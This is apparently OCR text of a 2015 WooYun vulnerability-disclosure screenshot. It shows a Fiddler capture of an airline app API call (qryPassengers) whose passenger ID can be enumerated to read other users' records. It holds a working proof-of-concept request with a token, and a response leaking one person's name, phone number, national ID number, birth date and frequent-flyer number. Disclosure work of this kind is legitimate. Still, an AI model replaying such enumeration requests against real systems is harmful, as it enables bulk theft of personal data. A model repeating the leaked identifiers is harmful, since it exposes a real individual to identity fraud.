 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
__wl_deviceCtx Aqaxby_o_yh7pBAA
adapter ACPassenger
compressRespons true
isAjaxRequest true
parameters [{"req":"{\n \"mId\" : \"1507248637738\",\n \"type\" : \"1\"\n}","lang":"zh_CN","token":"84d2dee26b85377bd993a412370b39ffc2c834fe0e9c59ca2edd84b09a6435dd"}]
procedure qryPassengers
遍历常用乘机人的mID，可以
查看所用用户的个人信息
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"statusCode":200,"isSuccessful":true,"statusReason":"OK","responseHeaders":{"Content-Language":"en-US","Transfer-Encoding":"chunked","Date":"Sat, 25
Jul 2015 03:25:28 GMT","Content-Type":"application\/json;charset=UTF-8","X-Powered-By":"Servlet\/3.0"},"responseTime":14,"totalTime":14,"resp":
{"PassengerInfos":
[{"lastName":"赵","valid":"","phone":"13662199555","validFlag":"1","associationID":"1","passengerId":"50b07bc76bc44c4fadeeb732fc03cfcb","passengerType"
:"1","credentialNationality":"CN","type":"1","credentialId":"120104196903290439","mId":"1507248637738","nationality":"CN","frequentFlyerType":"CA","fre
quentlyerNO":"055021645746","identityValidDate":"","gender":"M","birthDate":"1969-03-
29","firstName":"捷","credentialType":"C"}],"code":"00000000","msg":"成功"}}
www.wooyun.org